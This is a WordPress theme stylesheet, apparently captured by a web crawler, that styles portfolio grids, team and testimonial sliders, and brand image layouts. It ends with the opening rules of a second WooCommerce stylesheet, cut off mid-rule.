.career-deatils__content__text {
  font-size: 18px;
  font-weight: 400;
  letter-spacing: normal;
  line-height: 32px;
  color: var(--text-color);
}

.career-deatils__content ul {
  padding: 0;
  margin: 0;
}

.career-deatils__content ul li {
  font-size: 18px;
  font-weight: 400;
  letter-spacing: normal;
  line-height: 32px;
  list-style: none;
  padding-left: 25px;
  position: relative;
  margin-bottom: 15px;
}

.career-deatils__content ul li:before {
  content: "";
  position: absolute;
  left: 0;
  top: 12px;
  width: 8px;
  height: 8px;
  border-radius: 50%;
  display: inline-block;
  background-color: #5034fc;
}

.job-details-page {
  background-color: #F3F4F6;
  margin-top: -100px;
  padding-top: 150px;
}

/* aimaas job details */
.aimaas-single-job-meta-widget ul {
  margin: 0;
  padding: 0;
  list-style: none;
}

ul.job-meta li span svg {
  margin-right: 10px;
  margin-top: -3px;
}

.job-meta-label {
  font-weight: 600;
  margin-right: 5px;
}

ul.job-meta li {
  display: inline-block;
}

.aimaas-single-job-meta-widget {
  padding: 40px 30px;
}

.aimaas-single-job-meta-widget.style-two span.job-meta-label {
  display: block;
}

/* portfolio */

/*---------------------------------------------------
PORTFOLIO
----------------------------------------------------*/
.aimaas-portfolio-item {
  display: block;
}

.aimaas-addons-portfolio-item {
  position: relative;
  overflow: hidden;
}

.aimaas-addons-portfolio-item img.attachment-post-thumbnail.size-post-thumbnail.wp-post-image {
  width: 100%;
  object-fit: cover;
  /* height: 100%; */
  margin-bottom: 0 !important;
}

a.aimaas-addons-portfolio-content.content-postion-on-image {
  position: absolute;
  bottom: 15px;
  background-color: rgba(255, 255, 255, 0.85);
  left: 15px;
  right: 15px;
  padding: 20px 30px;
  border-radius: 8px;
  color: #161c2d;
  transition: .4s;
  transform: translatex(-10%);
  opacity: 0;
}

a.aimaas-addons-portfolio-content .aimaas-addons-pf-category {
  font-size: 13px;
  font-weight: 700;
  letter-spacing: 1.63px;
  text-transform: uppercase;
  margin-bottom: 7px;
  color: rgba(22, 28, 45, .5);
}

h3.aimaas-addons-portfolio-title {
  font-size: 21px;
  font-weight: 700;
  letter-spacing: -0.5px;
  line-height: 32px;
  margin-bottom: 0;
  display: flex;
  justify-content: space-between;
}

.aimaas-addons-portfolio-item:hover a.aimaas-addons-portfolio-content.content-postion-on-image {
  opacity: 1;
  transform: translate(0);
}

ul.pf-isotope-nav {
  list-style: none;
  padding: 0;
  margin: 0;
  flex-wrap: wrap;
  display: flex;
  justify-content: space-between;
  margin-bottom: 60px;
}

@media (max-width: 1199px) {
  ul.pf-isotope-nav {
    justify-content: center;
  }

}


ul.pf-isotope-nav:last-child li {
  margin-right: 0;
}

ul.pf-isotope-nav li {
  /* Style for "All works" */
  color: #fff;
  font-size: 13px;
  font-weight: 700;
  text-transform: uppercase;
  display: inline-block;
  margin-right: 55px;
  cursor: pointer;
  transition: .3s;
  text-align: center;
}

@media (max-width: 1199px) {
  ul.pf-isotope-nav li {
    margin: 10px;
    flex: 0 0 24%;
  }

}


/*ul.pf-isotope-nav.style-one li {
  background: linear-gradient(to right, #ff00d4, #7d41ea, #0080ff);
}*/

ul.pf-isotope-nav li span {
  display: flex;
  height: 55px;
  align-items: center;
  padding: 10px 20.5px;
  background-color: #13111A;
}

ul.pf-isotope-nav li span img {
  margin-right: 10px;
}

ul.pf-isotope-nav.style-one li.active span {
  background: linear-gradient(to right, #ff00d4, #7d41ea, #0080ff);
}

a.aimaas-addons-portfolio-content.content-postion-below-image {
  display: block;
  position: relative;
  padding: 40px 30px;
}

.aimaas-addons-pf-loadmore-btn {
  cursor: pointer;
  font-size: 13px;
  color: #030303;
  font-weight: 700;
  text-transform: uppercase;
  border: 1px solid;
  letter-spacing: 1.63px;
  border: 1px solid rgba(3, 3, 3, 0.3);
}

.aimaas-addons-hover-rotate .aimaas-addons-portfolio-item:hover img {
  transform: scale(0.8) rotate(-6deg);
  border-radius: 20px;
  box-shadow: 0 32px 74px rgba(68, 77, 136, 0.2);
}

.aimaas-addons-hover-rotate .aimaas-addons-portfolio-item img {
  transition: .4s;
}

a.aimaas-addons-portfolio-content.content-postion-disabled {
  display: none;
}

ul.jf-isotope-nav {
  list-style: none;
  padding: 0;
  margin: 0;
  margin-bottom: 60px;
}

ul.jf-isotope-nav li {
  /* Style for "All works" */
  color: #6f727b;
  font-size: 13px;
  font-weight: 700;
  letter-spacing: 1.63px;
  text-transform: uppercase;
  display: inline-block;
  margin-right: 55px;
  cursor: pointer;
  -webkit-transition: .3s;
  transition: .3s;
}

ul.jf-isotope-nav li.active,
ul.jf-isotope-nav li:hover {
  color: var(--accent-color);
}

.aimaas-portfolio-content.content-postion-below-image {
  display: block;
  position: relative;
  padding: 40px 30px;
}

.aimaas-jf-loadmore-btn {
  cursor: pointer;
  font-size: 13px;
  color: #030303;
  font-weight: 700;
  text-transform: uppercase;
  border: 1px solid;
  letter-spacing: 1.63px;
  border: 1px solid rgba(3, 3, 3, 0.3);
}

/* portfolio meta */
ul.pf-meta {
  padding: 0;
  display: flex;
  justify-content: space-between;
  margin: 0;
}

ul.pf-meta li span {
  display: block;
}

@media only screen and (min-width: 320px) and (max-width:767px) {
  ul.pf-meta {
    display: block;
  }
}

/*---------------------------------------------------
TEAM
----------------------------------------------------*/
/* .slick-slide.slick-current + .slick-slide, .slick-slide.slick-current, .slick-slide.slick-current + .slick-slide + .slick-slide {
  opacity: 1;
} */
/* .slick-slide[aria-hidden="true"][tabindex="-1"] + .slick-current,.slick-slide[aria-hidden="true"][tabindex="-1"] + .slick-slide + .slick-slide,.slick-slide[aria-hidden="true"][tabindex="-1"] + .slick-slide + .slick-slide + .slick-slide{
  opacity: 1;
} */

/* .slick-current,
.slick-current + .slick-slide,
.slick-current + .slick-slide + .slick-slide,
.slick-clone-current,
.slick-clone-current + .slick-slide,
.slick-clone-current + .slick-slide + .slick-slide {
  opacity: 1;
} */


/* .slick-list {
  overflow: unset;
}

.slick-slide{
  opacity:0;
  transition: opacity .4s;
  -webkit-transition: opacity .4s;
  -moz-transition: opacity .4s;
  -ms-transition: opacity .4s;
  -o-transition: opacity .4s;
} */


/* .slick-slide,
.slick-slide[aria-hidden="true"]:not(.slick-cloned)
  ~ .slick-cloned[aria-hidden="true"],
.slick-slide[aria-hidden="true"]:not(.slick-cloned)
  ~ .slick-cloned[aria-hidden="true"]
  ~ .slick-cloned[aria-hidden="true"] {
  opacity: 0;
  transition: opacity 0.3s;
} */




/* omi vai  */
.single-item {
  transition: 0.4s ease-in-out;
  -webkit-transition: 0.4s ease-in-out;
  -moz-transition: 0.4s ease-in-out;
  -ms-transition: 0.4s ease-in-out;
  -o-transition: 0.4s ease-in-out;
}

.slick-dotted.slick-slider {
  margin-bottom: 0px;
}

@media (min-width: 1200px) {
  .team-area-style-01 .slick-list {
    width: 155%;
  }
}

.team-wrapper img {
  width: 100%;
  object-fit: cover;
  object-position: center top;
  transition: 0.4s;
}


/* .team-area-style-01 .single-item {
  padding: 0 12px;

} */

.team-area .slick-prev:before,
.team-area .slick-next:before {
  display: none;
}

.single-item:focus {
  outline: none;
  box-shadow: none;
}

.team-slider ul.team-slider-dot-list {
  margin-top: 25px;
  text-align: center;
  display: flex;
  justify-content: center;
}

.team-slider ul.team-slider-dot-list {
  list-style: none;
  left: 0;
  bottom: 0;
  margin-bottom: 0px;
  padding: 0;

}

.team-slider ul.team-slider-dot-list li.slick-active {
  width: 10px !important;
  height: 10px !important;
  background: #2C4BFF !important;
  opacity: 1;
}

.team-slider ul.team-slider-dot-list li {
  border-radius: 50%;
  width: 10px;
  height: 10px;
  opacity: .3;
  margin: 0 4px;
  background: #1E3D59;
  cursor: pointer;
}

.team-slider ul.team-slider-dot-list li button {
  display: none;
}

.team-slider-arrow .slick-active {
  color: #1D263A;
}

.team-slider-arrow img {
  font-size: 20px;
  color: #ddd;
  margin: 0px 13px;
  cursor: pointer;
}

@media (min-width: 1200px) {
  .team-slider ul.team-slider-dot-list {
    margin-top: 40px;

  }
}

.single-item {
  margin-bottom: 12px;
  margin-right: 24px;
}

.team-area {
  margin-right: -24px;
  margin-bottom: -24px;
}

.team-image {
  width: 100%;
  height: auto;
  overflow: hidden;
}

.team-area .hover-one .team-image img {
  transition: all 0.4s ease-in-out;
}

.team-area .hover-one .team-image:hover img {
  transform: scale(1.1);
}

/* Team Area normal */
.team-wrapper {
  position: relative;
}



.team-area-style-02 .social-icons ul li a {
  width: 35px;
  height: 35px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50px;
  background-color: rgba(10, 16, 47, 0.05);
  transition: 0.4s;
}

.team-area-style-02 .social-icons ul li a:hover {
  background-color: #3147FF;
  color: #fff;
}

.team-area-style-03 .user-identity {
  bottom: 0;
  left: 30px;
  opacity: 0;
  visibility: hidden;
  position: absolute;
  transition: all 0.4s;
  width: calc(100% - 60px);
}

.team-area-style-03 .single-item:hover .user-identity {
  opacity: 1;
  bottom: 20px;
  visibility: visible;
}

.team-area-style-03 .social-icons {
  position: absolute;
  right: 0;
  bottom: 18px;
  right: 20px;
}

.user-identity .single-item {
  margin: 0;
}

.single-item {
  display: block;
}

.social-icons ul {
  margin-bottom: 0;
  margin: 0px -15px;
  display: flex;
  justify-content: center;
}

.social-icons ul {
  margin: 0;
}

.team-wrapper .social-icons ul li {
  margin: 0px 5px;
}

.team-wrapper .social-icons ul li:last-child {
  margin-right: 0;
}

.team-wrapper .social-icons ul li:first-child {
  margin-left: 0;
}

.team-wrapper .social-icons ul li i {
  color: #13111A;
  transition: all 0.4s;
}

.team-wrapper .social-icons ul li:hover i {
  color: #FFE03B;
}

.team-wrapper img {
  border-radius: 10px;
}

.team-wrapper .user-identity h6 {
  font-family: Inter;
  font-style: normal;
  font-weight: 600;
  font-size: 16px;
  line-height: 25px;
  color: #000000;
  margin-top: 15px;
  margin-bottom: 5px;
}

.team-wrapper .user-identity span {
  font-family: Inter;
  font-style: normal;
  font-weight: normal;
  font-size: 13px;
  line-height: 20px;
  color: #000000;
  opacity: 0.8;
}



/* arrow */
.team-slider-arrow .prev {
  position: absolute;
  left: 0;
  bottom: 0px;
}

.team-slider-arrow .next {
  position: absolute;
  right: 0;
  bottom: 0px;
}

.team-slider-arrow .slick-active {
  background: #2C4BFF;
  color: #fff;
}

.team-slider-arrow button {
  transition: all 0.4s ease-in-out;
  font-size: 20px;
  color: #1D263A;
  margin: 0px 13px;
  cursor: pointer;
  height: 60px;
  width: 60px;
  background: rgba(44, 71, 255, 0.6);
  line-height: 60px;
  text-align: center;
}

.team-slider-arrow button:hover {
  background-color: #1D263A;
  color: #fff;
}

/*---------------------------------------------------
TESTIMONIAL
----------------------------------------------------*/
.aimaas--tn-dis p:last-child {
  margin-bottom: 0px !important;
}

.testimonial-slider-arrow {
  position: absolute;
  width: 100%;
}


/* style one  */
.aimaas--tn-single.style-one {
  text-align: left !important;
}

.aimaas--tn-single.style-one .aimaas--tn-icon {
  margin-bottom: 30px;
  position: unset;
}

.aimaas--tn-single.style-one .aimaas--tn-name {
  font-size: 16px;
  font-weight: 600;
  margin-bottom: 5px;
  color: #000B33;
}

/* style one two */
.aimaas--tn-single.style-two {
  background-color: #fff;
  box-shadow: 0px 4px 40px rgba(43, 89, 255, 0.08);
  border-radius: 10px;
  padding: 30px;
  text-align: left !important;
  margin-top: 55px;
}

.aimaas--tn-single.style-two .aimaas--t-thumb:after {
  background: linear-gradient(90deg, #8C30F5 0%, #FF4B5C 100%);
  opacity: 0.8;
  width: 90px;
  height: 90px;
  border-radius: 50%;
  content: "";
  position: absolute;
  top: -6px;
  left: -6px;
  z-index: -1;
}

.aimaas--tn-single.style-two .aimaas--t-thumb img {
  width: 78px !important;
  height: 78px !important;
  z-index: 3;
  object-position: center top;
}

.aimaas--tn-single.style-two .aimaas--t-thumb {
  position: absolute;
  z-index: 1;
  top: -45px;
}

.aimaas-tn-bottom-style-two {
  margin-top: 30px;
  margin-bottom: 16px;
}

.aimaas--tn-single.style-two .aimaas--tn-icon {
  position: absolute;
  right: 30px;
  top: 84px;
  color: #FD4C5C;
}

.aimaas-tn-bottom-style-two .aimaas--tn-icon {
  position: absolute;
}

.aimaas--tn-single {
  position: relative;
}

/* style theree */
.aimaas--tn-single.style-three .aimaas--tn-dis {
  padding: 30px;
  background-color: #fff;
  border: 1px solid #E9E5EF;
  border-radius: 10px;
  margin-bottom: 35px;
  position: relative;
  box-shadow: 0px 30px 40px rgba(212, 217, 232, 0.2);
}

.aimaas--tn-single.style-three .aimaas--tn-dis p {
  margin-bottom: 0px;
  text-align: left;

}

.aimaas-tn-bottom-style-three .aimaas--t-thumb img {
  margin: 0 auto;
}

.aimaas--tn-single.style-three .aimaas--tn-dis:after {
  position: absolute;
  width: 25px;
  height: 25px;
  background-color: #fff;
  content: "";
  transform: rotate(45deg);
  left: calc(50% - 13px);
  border-bottom: 1px solid #E9E5EF;
  bottom: -13px;
  border-left: 1px;
  border-right: 1px solid #E9E5EF;
}




/* style four */
.aimaas--tn-single.style-four {
  border-radius: 10px;
  background-color: #fff;
}

.aimaas-tn-bottom-style-four {
  display: flex;
  align-items: center;
  justify-content: space-between;
}

.aimaas-tn-bottom-style-four .aimaas--tn-user-identity {
  display: flex;
  align-items: center;
}

.aimaas-tn-bottom-style-four .aimaas--tn-name-title {
  margin-bottom: 0px;
}

.aimaas--tn-single.style-four {
  padding: 40px;
}

.aimaas--tn-dis p {
  margin-bottom: 0px;
}

.style-four .testimonial-slider .slick-list {
  box-sizing: initial;
}

/* style five */
.aimaas-tn-bottom-style-five .aimaas--tn-top .aimaas--t-thumb img {
  width: 95px !important;
  height: 95px !important;
  display: inline-block;
  margin-right: 20px;
  max-width: fit-content;
}

@media only screen and (min-width: 992px) and (max-width: 2550px) {
  .aimaas-tn-bottom-style-five {
    display: flex;
  }

  .aimaas--tn-single.style-five .aimaas--tn-top {
    width: 21.5%;
  }

  .aimaas--tn-single.style-five .aimaas--tn-right {
    width: 79.5%;
  }
}

@media only screen and (min-width: 1025px) and (max-width: 1500px) {
  .aimaas--tn-single.style-five .aimaas--tn-right {
    margin-left: 25px;
  }
}

@media only screen and (min-width: 320px) and (max-width:767px) {
  .aimaas--tn-single.style-five .aimaas--tn-right {
    margin-top: 25px;
  }

  ul.pf-isotope-nav {
    margin-bottom: 40px;
  }
}

@media only screen and (min-width: 768px) and (max-width:1024px) {
  .aimaas--tn-single.style-five .aimaas--tn-right {
    margin-top: 25px;
  }

  .aimaas-tn-bottom-style-five {
    display: inline-block !important;
  }
}



/* style seven */
/* .aimaas--tn-single.style-five.style-seven:after {
  position: absolute;
  left: 2%;bottom: -6%;
  width: 96%;height: 100%;
  background-color: #fff;
  content: "";right: 2%;
  z-index: -1;
  box-shadow: 0px 4px 40px rgba(43, 89, 255, 0.08);
  border-radius: 10px;
}

.aimaas--tn-single.style-five.style-seven {
  position: relative;
  background-color: #fff;
  box-shadow: 0px 4px 40px rgba(43, 89, 255, 0.08);
  border-radius: 10px;
} */

/* .aimaas--tn-single.style-five.style-seven:before {
  position: absolute;
  left: 4%;
  bottom: -11%;
  width: 92%;
  height: 100%;
  background-color: #fff;
  content: "";
  right: 2%;
  z-index: -1;
  box-shadow: 0px 4px 40px rgba(43, 89, 255, 0.08);
  border-radius: 10px;
} */

.aimaas-tn-bottom-style-five .aimaas--tn-name-title {
  margin-bottom: 0;
}

/* style edight */
.style-eight-top {
  padding: 40px;
  box-shadow: 0px 4px 40px rgba(43, 89, 255, 0.08);
  border-radius: 10px;
  background-color: #fff;
  position: relative;
  text-align: left;
}

.style-eight-top:after {
  position: absolute;
  left: 5%;
  bottom: -28px;
  content: "";
  border-left: 15px solid transparent;
  border-right: 15px solid #fff;
  z-index: 99;
  border-top: 15px solid #fff;
  border-bottom: 15px solid transparent;
  /* box-shadow: 0px 4px 40px rgba(43, 89, 255, 0.08); */
  border-radius: 2px;
}

.aimaas-tn-bottom-style-eight {
  display: flex;
  align-items: center;
  margin-top: 40px;
  margin-left: 25px;
  text-align: left;
}

.style-eight-top .aimaas--tn-icon {
  position: initial;
  margin-top: 30px;
  color: #FD4C5C;
}

.style-eight-top .aimaas--tn-icon i {
  margin-right: 4px;
}

.aimaas-tn-bottom-style-eight .aimaas--tn-name-title {
  margin-bottom: 0;
}

/* style nine */

.aimaas--tn-single.style-nine .aimaas--tn-icon {
  position: static;
}

.aimaas-tn-bottom-style-nine {
  display: flex;
}

.aimaas--tn-single.style-nine {
  background-color: #fff;
  box-shadow: 0px 4px 40px rgba(43, 89, 255, 0.08);
  border-radius: 10px;
  padding: 40px;
}

.aimaas--tn-single.style-nine .aimaas--t-thumb img {
  width: 70px !important;
  height: 70px !important;
  margin-right: 0px;
  margin-bottom: 15px;
}

.aimaas--tn-name-title {
  margin-bottom: 20px;
}

.aimaas--tn-single.style-nine .aimaas--tn-dis {
  font-size: 18px;
  color: #000B33;
}

/* style ten */
.aimaas--tn-single.style-ten {
  padding: 40px;
  box-shadow: 0px 9px 11px rgb(43 89 255 / 8%);
  background-color: #fff;
  text-align: left;
}

.aimaas-tn-bottom-style-style-ten {
  display: flex;
  align-items: center;
  text-align: left;
}

.aimaas--tn-single.style-ten .aimaas--tn-dis p {
  margin-bottom: 40px;
  text-align: left;
}

.aimaas--tn-single.style-ten .aimaas--tn-icon {
  color: #FFC83E;
  position: absolute;
}

.aimaas--tn-single.style-ten .style-eight-top:after {
  display: none;
}

.aimaas-tn-bottom-style-style-ten .aimaas--tn-name-title {
  margin-bottom: 0;
}

.aimaas--tn-single,
.aimaas--t-thumb img,
.aimaas--tn-name,
.aimaas--tn-title,
.aimaas--tn-icon,
.aimaas--tn-bottm p,
.aimaas-tn-bottom-style-three {
  transition: ease-in-out 0.4s;
  -webkit-transition: ease-in-out 0.4s;
  -moz-transition: ease-in-out 0.4s;
  -ms-transition: ease-in-out 0.4s;
  -o-transition: ease-in-out 0.4s;
}


.aimaas--t-thumb img {
  width: 50px !important;
  height: 50px !important;
  object-fit: cover;
  border-radius: 50% !important;
  margin-right: 13px;
  -webkit-border-radius: 50% !important;
  -moz-border-radius: 50% !important;
  -ms-border-radius: 50% !important;
  -o-border-radius: 50% !important;
  object-position: center top;
}

@media only screen and (min-width: 320px) and (max-width: 767px) {
  .style-three .testimonial-slider-arrow .slick-prev {
    position: absolute;
    top: 104%;
    left: 30%;
    transform: translate(-50%, -50%);
  }


  .style-three .testimonial-slider-arrow .slick-next {
    position: absolute;
    top: 104%;
    right: 30%;
    transform: translate(-50%, -50%);
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .style-three .testimonial-slider-arrow .slick-next {
    position: absolute;
    top: 104%;
    right: 43%;
    transform: translate(-50%, -50%);
  }

  .style-three .testimonial-slider-arrow .slick-prev {
    position: absolute;
    top: 104%;
    left: 43%;
    transform: translate(-50%, -50%);
  }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .style-three .testimonial-slider-arrow .slick-prev {
    position: absolute;
    top: 100%;
    left: 35%;
    transform: translate(-50%, -50%);
  }

  .style-three .testimonial-slider-arrow .slick-next {
    position: absolute;
    top: 100%;
    right: 50%;
    transform: translate(-50%, -50%);

  }
}

@media only screen and (min-width: 1200px) and (max-width: 2500px) {
  .style-three .testimonial-slider-arrow .slick-prev {
    position: absolute;
    top: 95%;
    left: 42%;
    transform: translate(-50%, -50%);
  }

  .style-three .testimonial-slider-arrow .slick-next {
    position: absolute;
    top: 95%;
    right: 50%;
    transform: translate(-50%, -50%);

  }
}

.testimonial-slider:focus {
  outline: none;
  box-shadow: none;
}

.testimonial-slider ul.testimonial-slider-dot-list {
  margin-top: 25px;
  text-align: center;
  display: flex;
  justify-content: center;
}

.testimonial-slider ul.testimonial-slider-dot-list {
  list-style: none;
  left: 0;
  bottom: 0;
  margin-bottom: 0px;
  padding: 0;

}

.testimonial-slider ul.testimonial-slider-dot-list li.slick-active {
  width: 10px !important;
  height: 10px !important;
  background: #2C4BFF !important;
  opacity: 1;
  transition: .4s ease-in-out;
  -webkit-transition: .4s ease-in-out;
  -moz-transition: .4s ease-in-out;
  -ms-transition: .4s ease-in-out;
  -o-transition: .4s ease-in-out;
}

.testimonial-slider ul.testimonial-slider-dot-list li {
  border-radius: 50%;
  width: 10px;
  height: 10px;
  opacity: .3;
  margin: 0 4px;
  background: #1E3D59;
  cursor: pointer;
}

.testimonial-slider ul.testimonial-slider-dot-list li button {
  display: none;
}

.team-slider-arrow .slick-active {
  color: #1D263A;
}

@media (min-width: 1200px) {
  .testimonial-slider ul.testimonial-slider-dot-list {
    margin-top: 40px;

  }
}

/* arrow */
.testimonial-slider-arrow .slick-prev:before,
.testimonial-slider-arrow .slick-next:before {
  display: none;
}

.testimonial-slider-arrow.slick-active {
  color: #1D263A;
}

.testimonial-slider-arrow .prev {
  position: absolute;
  left: 0;
  bottom: 0px;
}

.testimonial-slider-arrow .next {
  position: absolute;
  right: 0;
  bottom: 0px;
}

.testimonial-slider-arrow .slick-active {
  background: #2C4BFF;
  color: #fff;
}

.testimonial-slider-arrow button {
  transition: all 0.4s ease-in-out;
  font-size: 20px;
  color: #1D263A;
  cursor: pointer;
  height: 60px;
  width: 60px;
  background: rgba(44, 71, 255, 0.6);
  text-align: center;
  display: inline-block;
}

.testimonial-slider-arrow button:hover {
  background-color: #1D263A;
  color: #fff;
}

/*---------------------------------------------------
Portfolio SLider CSS
----------------------------------------------------*/

.portfolio-slider-arrow .slick-arrow.slick-hidden {
  display: block !important;
}

.portfolio-slider-arrow {
  position: absolute;
  width: 100%;
}

.portfolio-slider:focus {
  outline: none;
  box-shadow: none;
}

.portfolio-slider ul.portfolio-slider-dot-list {
  margin-top: 25px;
  text-align: center;
  display: flex;
  justify-content: center;
}

.portfolio-slider ul.portfolio-slider-dot-list {
  list-style: none;
  left: 0;
  bottom: 0;
  margin-bottom: 0px;
  padding: 0;

}

.portfolio-slider ul.portfolio-slider-dot-list li.slick-active {
  width: 10px !important;
  height: 10px !important;
  background: #2C4BFF !important;
  opacity: 1;
  transition: .4s ease-in-out;
  -webkit-transition: .4s ease-in-out;
  -moz-transition: .4s ease-in-out;
  -ms-transition: .4s ease-in-out;
  -o-transition: .4s ease-in-out;
}

.portfolio-slider ul.portfolio-slider-dot-list li {
  border-radius: 50%;
  width: 10px;
  height: 10px;
  opacity: .3;
  margin: 0 4px;
  background: #1E3D59;
  cursor: pointer;
}

.portfolio-slider ul.portfolio-slider-dot-list li button {
  display: none;
}


@media (min-width: 1200px) {
  .portfolio-slider ul.portfolio-slider-dot-list {
    margin-top: 40px;

  }
}

/* arrow */
.portfolio-slider-arrow .slick-prev:before,
.portfolio-slider-arrow .slick-next:before {
  display: none;
}

.portfolio-slider-arrow.slick-active {
  color: #1D263A;
}

.portfolio-slider-arrow .prev {
  position: absolute;
  left: 0;
  bottom: 0px;
}

.portfolio-slider-arrow .next {
  position: absolute;
  right: 0;
  bottom: 0px;
}

.portfolio-slider-arrow .slick-active {
  background: #2C4BFF;
  color: #fff;
}

.portfolio-slider-arrow button {
  transition: all 0.4s ease-in-out;
  font-size: 20px;
  color: #1D263A;
  cursor: pointer;
  height: 60px;
  width: 60px;
  background: rgba(44, 71, 255, 0.6);
  text-align: center;
  display: inline-block;
}

.portfolio-slider-arrow button:hover {
  background-color: #1D263A;
  color: #fff;
}


/*---------------------------------------------------
FEATURED
----------------------------------------------------*/
.circle-126 {
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
  min-width: 106px;
  max-width: 106px;
  min-height: 106px;
  max-height: 106px;
}

@media (min-width: 768px) {
  .circle-126 {
    min-width: 126px;
    max-width: 126px;
    min-height: 126px;
    max-height: 126px;
  }
}

.circle-91 {
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
  min-width: 91px;
  max-width: 91px;
  min-height: 91px;
  max-height: 91px;
}

.circle-103 {
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
  min-width: 90px;
  max-width: 90px;
  min-height: 90px;
  max-height: 90px;
}

@media (min-width: 768px) {
  .circle-103 {
    min-width: 103px;
    max-width: 103px;
    min-height: 103px;
    max-height: 103px;
  }
}

.circle-98 {
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
  min-width: 98px;
  max-width: 98px;
  min-height: 98px;
  max-height: 98px;
}

.circle-99 {
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
  min-width: 99px;
  max-width: 99px;
  min-height: 99px;
  max-height: 99px;
}

@media (min-width: 768px) {
  .circle-99 {
    min-width: 99px;
    max-width: 99px;
    min-height: 99px;
    max-height: 99px;
  }
}

.circle-95 {
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
  min-width: 85px;
  max-width: 85px;
  min-height: 85px;
  max-height: 85px;
}

@media (min-width: 768px) {
  .circle-95 {
    min-width: 95px;
    max-width: 95px;
    min-height: 95px;
    max-height: 95px;
  }
}

.circle-113 {
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
  min-width: 95px;
  max-width: 95px;
  min-height: 95px;
  max-height: 95px;
}

@media (min-width: 768px) {
  .circle-113 {
    min-width: 113px;
    max-width: 113px;
    min-height: 113px;
    max-height: 113px;
  }
}

.circle-88 {
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
  min-width: 78px;
  max-width: 78px;
  min-height: 78px;
  max-height: 78px;
}

@media (min-width: 768px) {
  .circle-88 {
    min-width: 88px;
    max-width: 88px;
    min-height: 88px;
    max-height: 88px;
  }
}

.circle-108 {
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
  min-width: 98px;
  max-width: 98px;
  min-height: 98px;
  max-height: 98px;
}

@media (min-width: 768px) {
  .circle-108 {
    min-width: 108px;
    max-width: 108px;
    min-height: 108px;
    max-height: 108px;
  }
}

.brand-area--l2 {
  padding-top: 50px;
  padding-bottom: 0px;
}

@media (min-width: 768px) {
  .brand-area--l2 {
    padding-top: 100px;
    padding-bottom: 80px;
  }
}

@media (min-width: 992px) {
  .brand-area--l2 {
    padding-top: 123px;
    padding-bottom: 135px;
  }
}

.brand-group-image-l2 {
  margin-left: -22px;
}

@media (min-width: 576px) {
  .brand-group-image-l2 {
    transform: scale(0.8);
  }
}

@media (min-width: 768px) {
  .brand-group-image-l2 {
    margin-top: 40px;
    transform: scale(1);
  }
}

@media (min-width: 992px) {
  .brand-group-image-l2 {
    margin-top: 100px;
  }
}

.brand-image-group--l2 {
  display: flex;
  align-items: center;
  justify-content: center;
  min-height: 503px;
  transform: scale(0.9);
}

@media (min-width: 768px) {
  .brand-image-group--l2 {
    transform: scale(0.9);
  }
}

@media (min-width: 992px) {
  .brand-image-group--l2 {
    transform: scale(1);
  }
}

.brand-image-group--l2__single {
  background-color: #fff;
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
}

.brand-image-group--l2__image--main {
  width: 5%;
  position: relative;
  border: 6px solid #ffffff;
  background-color: #ff5722;
  border-radius: 50%;
  z-index: 1;
}

.brand-image-group--l2__img-1 {
  position: absolute;
  left: 37%;
  top: 7%;
  width: 10%;
  z-index: 2;
}

@media (min-width: 480px) {
  .brand-image-group--l2__img-1 {
    left: 47%;
  }
}

.brand-image-group--l2__img-2 {
  position: absolute;
  right: -8%;
  top: 16%;
  width: 11%;
  z-index: 1;
}

@media (min-width: 768px) {
  .brand-image-group--l2__img-2 {
    right: -12%;
    top: 10%;
  }
}

.brand-image-group--l2__img-3 {
  position: absolute;
  right: -10%;
  top: 50%;
  transform: translateY(-50%);
  width: 11%;
  z-index: 1;
}

@media (min-width: 576px) and (max-width: 768px) {
  .brand-image-group--l2__img-3 {
    right: -9%;
  }
}

@media (min-width: 768px) {
  .brand-image-group--l2__img-3 {
    right: -28%;
  }
}

.brand-image-group--l2__img-4 {
  position: absolute;
  right: 0;
  bottom: 20%;
  width: 10%;
  z-index: 1;
}

.brand-image-group--l2__img-5 {
  position: absolute;
  left: 38%;
}

/* Elementor Extra css */
.elementor-109 .elementor-element.elementor-element-75dd13e img {
  object-position: center top;
}

@media only screen and (min-width: 1025px) and (max-width:1300px) {
  h1.elementor-heading-title {
    font-size: 80px !important;
  }

  .elementor-element-dacafd5 {
    display: none;
  }

  .blog-breadcrumb h1.post__title {
    font-size: 100px;
  }

  .blog-breadcrumb p.post__caption {
    padding: 0px 50px;
  }

}


.elementor-109 .elementor-element.elementor-element-75dd13e img {
  image-rendering: pixelated;

}

/* this css only use aimaas theme hero one css */
@media (min-width: 992px) and (max-width: 1570px) {
  .elementor-109 .elementor-element.elementor-element-75dd13e {
    right: 0;
  }
}

@media (min-width: 992px) and (max-width: 1349px) {

  .elementor-109 .elementor-element.elementor-element-75dd13e {
    bottom: -134px !important;
  }


  .elementor-109 .elementor-element.elementor-element-0f056ed .elementor-heading-title {
    font-size: 50px !important;
  }

  .elementor-109 .elementor-element.elementor-element-75dd13e img {
    height: 600px !important;
    width: 80% !important;
  }

}

@media (min-width: 1024px) and (max-width: 1350px) {
  .elementor-109 .elementor-element.elementor-element-c0983b7 {
    padding-bottom: 113px !important;
  }
}

/*coming*/

--- FILE ---
content_type: text/css
request_url: https://engajer.com/wp-content/plugins/azzle-helper/assets/css/aimaas-woocommerce.css?ver=0.82535700%201769225239
body_size: 244
content:
.aimaas-woocommer-top-righ-wraper ul {
    list-style: none;
    display: flex;
    margin: 0;
    padding: 0;
    align-items: center;
    justify-content: end;
}

.aimaas-woocommer-top-righ-wraper ul li a {
    position: relative;
    width: 50px;
    height: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.aimaas-woocommer-top-righ-wraper ul li a span {
    background-color: #222;
    color: #fff;
    width: 20px;
    text-align: center;
    line-height: 20px;
    height: 20px;
    font-size: 12px;
    border-radius: 50%;
    position: absolute;
    top: 0;
